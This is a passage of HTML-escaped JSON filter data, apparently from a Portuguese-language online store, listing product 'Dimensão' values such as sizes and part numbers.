MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3153&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3154,&quot;value&quot;:&quot;31,8MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3154&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3155,&quot;value&quot;:&quot;73,5X49,4MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3155&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3156,&quot;value&quot;:&quot;48MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3156&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3161,&quot;value&quot;:&quot;14P&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3161&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3162,&quot;value&quot;:&quot;14G&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3162&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3163,&quot;value&quot;:&quot;22G&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3163&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3164,&quot;value&quot;:&quot;33M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3164&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3165,&quot;value&quot;:&quot;44M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3165&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3166,&quot;value&quot;:&quot;6398\/1&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3166&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3167,&quot;value&quot;:&quot;6398\/3&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3167&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3172,&quot;value&quot;:&quot;190MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3172&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3173,&quot;value&quot;:&quot;240MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3173&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3174,&quot;value&quot;:&quot;290MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3174&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3176,&quot;value&quot;:&quot;4,8X67MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3176&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3177,&quot;value&quot;:&quot;6,0X90MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3177&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3178,&quot;value&quot;:&quot;1,5M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3178&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3180,&quot;value&quot;:&quot;74MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3180&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3181,&quot;value&quot;:&quot;57115\/093&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3181&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3183,&quot;value&quot;:&quot;57304&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3183&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3184,&quot;value&quot;:&quot;17X44&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3184&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3186,&quot;value&quot;:&quot;55MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3186&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3187,&quot;value&quot;:&quot;13X100MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3187&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3188,&quot;value&quot;:&quot;13X80MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3188&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3189,&quot;value&quot;:&quot;88MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3189&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3192,&quot;value&quot;:&quot;72MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3192&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3193,&quot;value&quot;:&quot;50X140MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3193&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3194,&quot;value&quot;:&quot;32x52 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3194&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3195,&quot;value&quot;:&quot;M4X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3195&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3196,&quot;value&quot;:&quot;M4X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3196&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3200,&quot;value&quot;:&quot;N\/D&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3200&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3202,&quot;value&quot;:&quot;512MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3202&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3210,&quot;value&quot;:&quot;38,5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3210&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3211,&quot;value&quot;:&quot;81MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3211&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3212,&quot;value&quot;:&quot;135MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3212&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3213,&quot;value&quot;:&quot;61,7MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3213&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3214,&quot;value&quot;:&quot;15X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3214&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3218,&quot;value&quot;:&quot;39MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3218&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3220,&quot;value&quot;:&quot;57115\/051&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3220&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3222,&quot;value&quot;:&quot;4,8X6,7MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3222&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3223,&quot;value&quot;:&quot;57115\/090&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3223&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3227,&quot;value&quot;:&quot;26X24,5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3227&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3232,&quot;value&quot;:&quot;40MM MAD 130MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3232&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3235,&quot;value&quot;:&quot;45X0,45 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3235&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3236,&quot;value&quot;:&quot;86108\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3236&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3237,&quot;value&quot;:&quot;1000&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3237&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3240,&quot;value&quot;:&quot;76MM &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3240&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3241,&quot;value&quot;:&quot;86572 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3241&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3243,&quot;value&quot;:&quot;81110 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3243&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3246,&quot;value&quot;:&quot;4,0X50 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3246&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3247,&quot;value&quot;:&quot;3,9x 3,9 x 1,4&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3247&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3249,&quot;value&quot;:&quot;1,2X1,5&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3249&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3250,&quot;value&quot;:&quot;F1100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3250&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3251,&quot;value&quot;:&quot;50.5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3251&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3253,&quot;value&quot;:&quot;14A58 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3253&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3255,&quot;value&quot;:&quot;2600\/41&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3255&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3258,&quot;value&quot;:&quot;3600\/104Z&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3258&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3264,&quot;value&quot;:&quot;5 (512)&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3264&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3266,&quot;value&quot;:&quot;1,0M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3266&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3270,&quot;value&quot;:&quot;22X0,45 50M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3270&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3271,&quot;value&quot;:&quot;35X0,45 300M &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3271&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3274,&quot;value&quot;:&quot;CURTO&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3274&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3275,&quot;value&quot;:&quot;12x30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3275&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3277,&quot;value&quot;:&quot;12x50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3277&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3278,&quot;value&quot;:&quot;UNIVERSAL &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3278&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3279,&quot;value&quot;:&quot;7mmx6mm&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3279&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3280,&quot;value&quot;:&quot;13x36x10mm&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3280&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3281,&quot;value&quot;:&quot;28x36mm&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3281&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3287,&quot;value&quot;:&quot;46X20&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3287&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3288,&quot;value&quot;:&quot;56x69x33&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3288&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3290,&quot;value&quot;:&quot;2,1X19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3290&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3291,&quot;value&quot;:&quot;2,6x88MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3291&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3292,&quot;value&quot;:&quot;24,5x31,5x20,2 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3292&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3293,&quot;value&quot;:&quot;64&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3293&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3294,&quot;value&quot;:&quot;50x240&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3294&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3297,&quot;value&quot;:&quot;16 X 160MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3297&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3298,&quot;value&quot;:&quot;12,7 X 188, 5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3298&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3299,&quot;value&quot;:&quot;231MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3299&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3300,&quot;value&quot;:&quot;389MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3300&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3301,&quot;value&quot;:&quot;439MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3301&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3304,&quot;value&quot;:&quot;4700\/100Z&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3304&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3305,&quot;value&quot;:&quot;20 X 22MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3305&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3310,&quot;value&quot;:&quot;4,2x24MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3310&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3311,&quot;value&quot;:&quot;13x13MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3311&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3312,&quot;value&quot;:&quot;18x68&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3312&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3313,&quot;value&quot;:&quot;S\/M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3313&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3316,&quot;value&quot;:&quot;22X0,45&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3316&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3317,&quot;value&quot;:&quot;0728\/01 1KG\/H&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3317&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3319,&quot;value&quot;:&quot;F48&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3319&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3321,&quot;value&quot;:&quot;19X0,45 300M &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3321&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3322,&quot;value&quot;:&quot;28X36 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3322&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3324,&quot;value&quot;:&quot;40X14X0,5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3324&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3325,&quot;value&quot;:&quot;45X14X1,2MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3325&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3326,&quot;value&quot;:&quot;0529&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3326&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3327,&quot;value&quot;:&quot;504\/01&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3327&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3328,&quot;value&quot;:&quot;63MMx95MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3328&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3330,&quot;value&quot;:&quot;45X45 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3330&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3331,&quot;value&quot;:&quot;86 x 64 x 17,9M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3331&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3332,&quot;value&quot;:&quot;47MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3332&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3334,&quot;value&quot;:&quot; 505\/01&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3334&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3335,&quot;value&quot;:&quot;50X200X200MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3335&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3336,&quot;value&quot;:&quot;60X200X200MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3336&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3338,&quot;value&quot;:&quot;2M &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3338&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3340,&quot;value&quot;:&quot;80CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3340&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3341,&quot;value&quot;:&quot;90CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3341&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3342,&quot;value&quot;:&quot;29340 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3342&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3343,&quot;value&quot;:&quot;68x23MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3343&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3344,&quot;value&quot;:&quot;56MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3344&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3345,&quot;value&quot;:&quot;153MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3345&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3348,&quot;value&quot;:&quot;20x22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3348&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3350,&quot;value&quot;:&quot;15MMX3M &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3350&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3352,&quot;value&quot;:&quot;735 